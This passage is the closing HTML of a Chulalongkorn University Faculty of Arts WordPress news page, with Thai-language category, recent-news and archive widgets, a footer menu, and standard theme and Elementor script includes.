						<h4><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/12/13/2845/">กิจกรรมเชิงปฏิบัติการจัดโดยภาควิชาศิลปการละครและกลุ่มขับเคลื่อนการวิจัยศิลปการละครและนวัตกรรม</a></h4>
						<span class="related-post-date">December 13, 2019</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
	</div><!-- .main-container -->


	
</div><!-- .page-content -->

		</div><!-- .page-content -->

		<!-- Page Footer -->
		<footer id="page-footer" class="clear-fix">
			
			<!-- Scroll Top Button -->
						<span class="scrolltop">
				<i class="fa fa fa-angle-up"></i>
			</span>
			
			<div class="page-footer-inner boxed-wrapper">

			<!-- Footer Widgets -->
			
<div class="footer-widgets clear-fix">
	<div id="categories-14" class="ashe-widget widget_categories"><div class="widget-title"><h2>หมวดหมู่</h2></div>		<ul>
				<li class="cat-item cat-item-12"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/nisit/">กิจกรรมนิสิต</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/academic/">กิจกรรมวิชาการ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/artsculture/">กิจกรรมศิลปวัฒนธรรม</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/souvenirs/">ของที่ระลึก</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าว/กิจกรรมประชาสัมพันธ์</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/formalceremony/">งานพิธีการ</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/new-books/">หนังสือใหม่</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a>
</li>
		</ul>
			</div>		<div id="recent-posts-10" class="ashe-widget widget_recent_entries">		<div class="widget-title"><h2>ข่าว/กิจกรรมล่าสุด</h2></div>		<ul>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/15/3804/">ประกาศรับสมัครนิสิตจุฬาฯ ระดับปริญญาตรี/โท/เอก เข้าร่วมโครงการ The G-DORM Online Programs 2020</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3787/">คุณชลธี งามสมทรง ศิษย์เก่าสาขาวิชาภาษาสเปน ได้มาร่วมแบ่งปันประสบการณ์การใช้ชีวิตในเม็กซิโกกว่า 9 ปี</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3783/">ผู้ช่วยศาสตราจารย์ ดร.พันพัสสา ธูปเทียน ได้รับ ‘รางวัลคึกฤทธิ์’</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3775/">นิสิตวิชาเอกของสาขาฯ ที่ได้รับรางวัลต่าง ๆ ในการแข่งขันทักษะภาษาเยอรมันเพื่อการสื่อสาร ระดับประเทศ</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3771/">&#8220;วิดีโอย้อนหลัง Russian Chula Talks  Давайте поговорим Ep. 9 &#8220;</a>
									</li>
					</ul>
		</div><div id="archives-7" class="ashe-widget widget_archive"><div class="widget-title"><h2>ข่าว/กิจกรรมที่ผ่านมา</h2></div>		<ul>
				<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/'>October 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/09/'>September 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/08/'>August 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/'>July 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/'>June 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/'>May 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/04/'>April 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/03/'>March 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/02/'>February 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/'>January 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/12/'>December 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/'>November 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/'>October 2019</a></li>
		</ul>
			</div></div>
			<div class="footer-copyright">
				<div class="copyright-info">
								</div>

				<nav class="footer-menu-container"><ul id="footer-menu" class=""><li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-277"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/">หน้าแรก</a></li>
<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-877"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าวประชาสัมพันธ์</a></li>
<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-881"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a></li>
<li id="menu-item-813" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-813"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a></li>
<li id="menu-item-833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-833"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a></li>
<li id="menu-item-2021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2021"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a></li>
<li id="menu-item-814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-814"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a></li>
<li id="menu-item-760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/about/">ติตต่อ</a></li>
</ul></nav>				
				<div class="credit">
					Ashe Theme by <a href="http://wp-royal.com/"><a href="https://wp-royal.com/">WP Royal</a>.</a>				</div>

			</div>

			</div><!-- .boxed-wrapper -->

		</footer><!-- #page-footer -->

	</div><!-- #page-wrap -->

<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/js/custom-plugins.js?ver=1.8.2'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.8.2'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/wp-embed.min.js?ver=5.2.3'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=2.7.4'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.7.3'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=4.4.6'></script>
<script type='text/javascript'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.7.4","urls":{"assets":"https:\/\/www.arts.chula.ac.th\/~sandbox\/devalai\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"general":{"elementor_global_image_lightbox":"yes","elementor_enable_lightbox_in_editor":"yes"}},"post":{"id":844,"title":"\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d \"Historia del arte espa\u00f1ol\" (\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c\u0e28\u0e34\u0e25\u0e1b\u0e30\u0e2a\u0e40\u0e1b\u0e19)","excerpt":""}};
</script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=2.7.4'></script>

</body>
</html>